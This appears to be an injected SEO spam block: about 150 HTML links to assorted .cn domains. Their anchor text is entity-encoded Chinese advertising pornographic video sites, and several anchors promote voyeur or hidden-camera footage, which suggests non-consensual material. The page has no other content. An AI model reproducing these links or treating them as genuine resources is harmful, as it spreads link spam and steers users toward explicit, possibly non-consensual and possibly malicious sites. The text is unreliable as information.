<a href="http://aulia03.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jsjyba.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://esyv.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://szboling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xt120.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cczo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://19784.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://012336.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://kbki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zmwap.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://peakwb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://52topview.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://365wan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://aulia03.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lysxz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://doubledou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://sltly.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://disandai.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://sjh894.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ysfys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hx16.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://jzjwz.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lns02.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://cmetal.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://hipathology.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gacms.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlxs.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3dwed.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://bizhai.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://4yao.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdysite.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://py2sc.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://luogun.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://518cj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nthhdl.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://gacms.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://xddi.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://expoz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://yc339.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://fvmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnyzjsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xxmht.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://iitn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sclub212.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://arttiles.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hf92.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zenjir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66kb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://78down.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://ug800.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://grobal.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://720casa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myi3311.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://glotraco.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://limay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lube.net.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyizz.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://votw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hoebel.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://rivenya.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://jrglpja.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxtbu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoforgoogle.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tb72.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://job0758.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qc369.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://med17.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://janwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://teface.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://allwhite.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://941gou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0771mj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcrb.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://verywin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0773edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ytt021.com" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://eawang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://ftpump.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://vmew.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yamz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
